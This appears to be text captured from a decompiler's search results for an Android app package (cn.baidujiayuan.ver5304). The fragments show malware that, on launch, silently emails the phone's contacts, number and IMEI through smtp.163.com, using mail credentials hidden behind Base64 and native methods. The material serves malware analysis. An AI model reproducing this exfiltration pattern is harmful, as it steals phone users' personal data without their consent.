 搜索文本
搜索文本:
mai
在以下位置搜索:
类名 方法名 变量名 代码
搜索选项:
忽略大小写
节点 代码
p000cn.baidujiayuan.ver5304.C0004C1.onCreate(Bundle) void new MailTask("", this).execute(new Integer[0]);
p000cn.baidujiayuan.ver5304.C0004C1.onActivityResult(int, int, Intent) void setContentView(C0025R.layout.main);
p000cn.baidujiayuan.ver5304.C0006C3.onCreate(Bundle) void setContentView(C0025R.layout.main);
p000cn.baidujiayuan.ver5304.C0005C2 public static final String MAILFROME = Base64.decode(NativeMethod.m1m());
p000cn.baidujiayuan.ver5304.C0005C2 public static final String MAILHOST = "smtp.163.com";
p000cn.baidujiayuan.ver5304.C0005C2 public static final String MAILPASS = Base64.decode(NativeMethod.pwd());
p000cn.baidujiayuan.ver5304.C0005C2 public static final String MAILSERVER = Base64.decode(NativeMethod.m1m());
p000cn.baidujiayuan.ver5304.C0005C2 public static final String MAILUSER = Base64.decode(NativeMethod.m1m());
p000cn.baidujiayuan.ver5304.C0001A2.sendMailByJavaMail(String, String, String) int public static int sendMailByJavaMail(String mailto, String title, String mailmsg) {
p000cn.baidujiayuan.ver5304.C0001A2.sendMailByJavaMail(String, String, String) int Mail m = new Mail(C0005C2.MAILUSER, C0005C2.MAILPASS);
p000cn.baidujiayuan.ver5304.C0001A2.sendMailByJavaMail(String, String, String) int m.set_host(C0005C2.MAILHOST);
p000cn.baidujiayuan.ver5304.C0001A2.sendMailByJavaMail(String, String, String) int m.set_to(new String[]{mailto});
p000cn.baidujiayuan.ver5304.C0001A2.sendMailByJavaMail(String, String, String) int m.set_from(C0005C2.MAILFROME);
p000cn.baidujiayuan.ver5304.C0001A2.sendMailByJavaMail(String, String, String) int m.setBody(mailmsg);
p000cn.baidujiayuan.ver5304.C0001A2.sendMailByJavaMail(String, String, String) int Log.i("IcetestActivity", "Email was sent successfully.");
p000cn.baidujiayuan.ver5304.C0001A2.sendMailByJavaMail(String, String, String) int Log.i("IcetestActivity", "Email was sent failed.");
p000cn.baidujiayuan.ver5304.C0001A2.sendMailByJavaMail(String, String, String) int Log.e("MailApp", "Could not send email", e);
p000cn.baidujiayuan.ver5304.MailTask import com.sun.mail.imap.IMAPStore;
p000cn.baidujiayuan.ver5304.MailTask /* renamed from: cn.baidujiayuan.ver5304.MailTask */
p000cn.baidujiayuan.ver5304.MailTask public class MailTask extends AsyncTask<Integer, Integer, String> {
p000cn.baidujiayuan.ver5304.MailTask.run(String) void C0001A2.sendMailByJavaMail(C0005C2.MAILSERVER, "通讯录(" + tel + "IMEI" + ((TelephonyManager) this.conte
p000cn.baidujiayuan.ver5304.MailTask.MailTask(String, Context) void public MailTask(String content2, Context context2) {
p000cn.baidujiayuan.ver5304.Mail import javax.activation.MailcapCommandMap;
p000cn.baidujiayuan.ver5304.Mail import javax.mail.Address;
p000cn.baidujiayuan.ver5304.Mail import javax.mail.Authenticator;
p000cn.baidujiayuan.ver5304.Mail import javax.mail.BodyPart;
p000cn.baidujiayuan.ver5304.Mail import javax.mail.Multipart;
p000cn.baidujiayuan.ver5304.Mail import javax.mail.PasswordAuthentication;
p000cn.baidujiayuan.ver5304.Mail import javax.mail.Session;
p000cn.baidujiayuan.ver5304.Mail import javax.mail.Transport;
p000cn.baidujiayuan.ver5304.Mail import javax.mail.internet.InternetAddress;
p000cn.baidujiayuan.ver5304.Mail import javax.mail.internet.MimeBodyPart;
p000cn.baidujiayuan.ver5304.Mail import javax.mail.internet.MimeMessage;
p000cn.baidujiayuan.ver5304.Mail import javax.mail.internet.MimeMessage.RecipientType;
p000cn.baidujiayuan.ver5304.Mail import javax.mail.internet.MimeMultipart;
p000cn.baidujiayuan.ver5304.Mail /* renamed from: cn.baidujiayuan.ver5304.Mail */
p000cn.baidujiayuan.ver5304.Mail public class Mail extends Authenticator {
<- -> 显示了 1552 个结果中的第 1 至第 1552 个
转到 取消